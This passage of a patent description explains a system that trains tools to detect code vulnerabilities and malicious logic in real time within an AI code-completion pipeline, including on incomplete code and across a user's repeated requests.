
FIG. 2 illustrates an exemplary training arrangement, such as for the example architecture of FIG. 1.

FIG. 2 illustrates an exemplary training arrangement 200 for architecture 100. Source code library 202 is illustrated as having four source code passages. Source code passage 204a has a vulnerability, source code passage 204b has malicious logic (e.g., source code passage 204b has malware), and source code passage 204c and source code passage 204d are free of both detectable vulnerabilities and malicious logic. A source code scanner 210 uses a CWE dictionary 206 to determine which of source code passages 204a-204d have vulnerabilities, and uses a labeler 212 to label vulnerability recognition training data 220 as either labeled vulnerability 222 or labeled no vulnerability 224.

Source code scanner 210 also uses a malware library 208 to determine which of source code passages 204a-204d have malicious logic and uses labeler 212 to label malicious logic recognition training data 230 as either labeled malware 232 or labeled not malware 234. A trainer 240 uses vulnerability recognition training data 220 to train code vulnerability detection tool 130 to recognize code vulnerabilities and uses malicious logic recognition training data 230 to train malware detection tool 131 to recognize malicious logic.

Figure 3:

FIG. 3 illustrates the stage of development in which vulnerability and/or malware detection of the example architecture of FIG. 1 operate, relative to traditional vulnerability and/or malware detection.

FIG. 3 illustrates a project development flow 300, showing the stage of development in which vulnerability and/or malware detection of architecture 100 operate, relative to traditional vulnerability and/or malware detection. User 102 uses a development environment editor 302 to type the subject software from which user input 108 is extracted in real time (as user 102 types). User input 108 is sent to code completion tool 122 to produce software code 123 that is then windowed to produce input code portion 124, as described. This occurs in pre-completion development stage 310.

It is during pre-completion development stage 310 that input code portion 124 is sent to code vulnerability detection tool 130 and/or malware detection tool 131. One or both returns output code passage 140, which is sent or input back to development environment editor 302—all in real time—as user 102 continues to type (or otherwise edit the software, such as by using speech to text tools or drag and drop of function components). Thus, code vulnerability detection tool 130 and malware detection tool 131 are able to operate on what user 102 has already written, even when the software has not yet been formed into a syntactically complete function.

Code vulnerability detection tool 130 and malware detection tool 131 are able to operate on syntactically incomplete code, which includes syntactically incomplete functions and syntactically incomplete projects that, although they may have some syntactically complete functions, are missing some functions and other dependencies.

Upon user 102 completing the authoring of the software, user has produced a syntactically complete version of software project 110. Upon this syntactically-complete, pre-compilation stage 320, a traditional vulnerability/malware detector 322 is now able to operate. Project 11 is sent to compiler 112 in a compilation stage 330. Upon completion of compilation, another traditional vulnerability/malware detector 342 is now able to operate in post-compilation stage 340. It should be noted that neither vulnerability/malware detector 322, nor vulnerability/malware detector 342, is able to operate on input code portion 124 during pre-completion development stage 310.

Figure 4:

FIG. 4 illustrates an example syntactically incomplete code passage that also shows a missing dependency.

FIG. 4 illustrates an example syntactically incomplete code passage 400. Code passage 400 is syntactically incomplete because it does not have the entirety of the showDetail( ) function. For example, the return statement and closing bracket are missing. The closing bracket missing is also a syntax error, so code passage 400 is also syntactically incorrect. A syntax error is an error in the syntax of a sequence of characters or tokens that is intended to be written in a particular programming language. Common syntax errors include missing/unmatched parentheses, brackets or quotation marks; undeclared/misspelled variables; missing semicolons; and incomplete/misspelled return statements. Code passage 400 also shows a missing dependency, because there is no context for the argument named "data". Code vulnerability detection tool 130 and malware detection tool 131 are able to operate despite all of these issues, any of which is able to prevent a traditional code vulnerability scanner from operating properly. This is feasible due to vulnerability detection tool 130 and malware detection tool 131 having been trained on input code portions that were less than complete code passages.

FIG. 5 illustrates a generic environment 500 in which code vulnerability detection tool 130 and malware detection tool 131 operate. A large language model endpoint 502 represents the language model requiring protection, in this case, code completion (via code completion tool 122). Large language model endpoint 502 receives prompts (user input 108) from user 102. These are forwarded to a machine intermediate representation (MIR) regional pipeline 504, then to a content moderation proxy 506, and then to a large language model hosting solution 508 (e.g., on service platform 120).

In some examples, the prompts are first routed from content moderation proxy 506 to a responsible artificial intelligence (RAI) orchestration service operating on RAI regional endpoint 510. The prompts may then be altered, by RAI, if necessary and returned to content moderation proxy 506 for content moderation proxy 506 to forward to large language model hosting solution 508.

Large language model hosting solution 508 produces completion candidates that are returned to content moderation proxy 506. Content moderation proxy 506a routes the completion candidates to RAI regional endpoint 510. The completion candidates may then be altered, by RAI, if necessary and returned to content moderation proxy 506 for content moderation proxy 506 to send to MIR regional pipeline 504, then to large language model endpoint 502, and then back to user 102 (as output code passage 140).

FIG. 6A illustrates example code vulnerabilities. Each of code passage 600a, code passage 600b, and code passage 600c has a hard coded credential, secret, or email address. Code passage 600a has a hard coded secret shown as "This is a secret". This situation may have arisen by user 102 typing "let secret=" as user input 108 and code completion tool 122 automatically filled in "This is a secret" to complete software code 123.

Code passage 600b shows another similar scenario, in which code completion tool 122 has added "mail.com"' after receiving "'@hot" in user input 108. Code passage 600c shows a similar scenario, with a hard coded password that may have been furnished by code completion tool 122 to complete software code 123, such as adding "word"' to an example user input 108 of "grant type: 'pass".

FIG. 6B illustrates additional example code vulnerabilities. Code passage 650a has a hard coded authorization header. Code passage 652a is a copy of code passage 650a, but with an annotation 654 over the hard coded authorization header. Various annotations include highlighting, boxing, circling, masking, and the like. Code passage 650b has logging of client information, which might contain personally identifiable information (PII). Code passage 650c has a hard coded password (authorization credential), shown as 'Abc12345'. Code passage 650d has a hard coded secret, which has been corrected by a redaction. Code passage 650e has a SQL injection.

FIG. 7A illustrates an example of malicious logic. Code passage 700 introduces a backdoor. FIG. 7B illustrates another example of malicious logic. Code passage 750 performs is a component of a distributed denial of service (DDoS) attack, starting in the left column and continuing in the right column.

Figure 8:

FIG. 8 illustrates a process flow for detecting malware developers.

FIG. 8 illustrates a process flow 800 for detecting malware developers. Multiple user requests come into a classification model from a common user (e.g., user 102), over a series of episodes, perhaps lasting days or weeks. These user requests are shown as user request 108*a*, user request 108*b*, user request 108*c*, and user request 108*d*. A classification model 802 of malware detection tool 131 generates a malicious logic alert 160*a* for user request 108*a*, with a probability 804*a*, a malicious logic alert 160*b* for user request 108*b*, with a probability 804*b*, a malicious logic alert 160*c* for user request 108*c*, with a probability 804*c*, and a malicious logic alert 160*d* for user request 108*d*, with a probability 804*d*. Each of probabilities 804*a*-804*c* indicates a probability of the corresponding one of user requests 108*a*-108*d* being malicious. Based on probabilities 804*a*-804*c*, an aggregation layer 806 determines whether the user is a malware developer, and if so generates alert 162.

Figure 9:

FIGS. 9-13 show flowcharts illustrating exemplary operations that may be performed when using example architectures, such as the architecture of FIG. 1.

FIG. 9 shows a flowchart 900 illustrating exemplary operations that may be performed by architecture 100, for example performing software code vulnerability reduction and detecting malicious logic in real time (i.e., within 20 ms). In some examples, operations described for flowchart 900 are performed by computing device 1400 of FIG. 14. Flowchart 900 commences with generating vulnerability recognition training data 220 for code vulnerability detection tool 130 in operation 902. Operation 904 performs a source code analysis on source code passages 204*a*-204*d* to identify vulnerabilities. Operation 906 labels source code passages having an identified vulnerability, and operation 908 labels source code passages not having an identified vulnerability.

In operation 910, trainer 240 trains code vulnerability detection tool 130 with vulnerability recognition training data 220. Operation 912 generates malicious logic recognition training data 230 for malware detection tool 131. Operation 914 performs a source code analysis on source code passages 204*a*-204*d* to identify malware. Operation 916 labels source code passages identified as containing malware, and operation 918 labels source code passages not identified as containing malware. In operation 920, trainer 240 trains malware detection tool 131 with malicious logic recognition training data 230.

Code completion tool 122 receives user input 108 in operation 922. In some examples, user input 108 is received across computer network 150 from remote user terminal 104. Code completion tool 122 generates software code 123, and a sliding window 132 is applied to software code 123 to extract input code portion 124 in operation 924. In some examples, software code 123 is directly input to sliding window 132, and operation 924 bypasses code completion tool 122. Flowchart 900 then moves to flowchart 1000 and flowchart 1100 in turn, or in parallel. Upon completion of flowcharts 1000 and 1100, output code passage 140 is returned from service platform 120 in operation 926.

User 102 corrects output code passage 140 in operation 928, if correction 142 was an annotation or highlighting rather than a replacement with proper code that lacked the vulnerability. Corrected output code passage 140 is added into software project 110 in operation 930, and in operation 932, software project 110 is compiled into executable application 114. Executable application 114 is executed to generate output data product 116 in operation 934.

Figure 10:


FIG. 10 shows a flowchart 1000 illustrating exemplary operations that may be performed by architecture 100 for software code vulnerability reduction. In some examples, operations described for flowchart 1000 are performed by computing device 1400 of FIG. 14. Flowchart 1000 commences with code vulnerability detection tool 130 receiving input code portion 124 in operation 1002. In some examples, input code portion 124 comprises output of code completion tool 122, whereas in other examples, input code portion 124 comprises user input 108.

In operation 1004, code vulnerability detection tool 130 detects code vulnerability 126 within input code portion 124. In some examples, operation 1004 is performed using operation 1006, which passes contents of sliding window 132 into neural architecture 134 of code vulnerability detection tool 130.

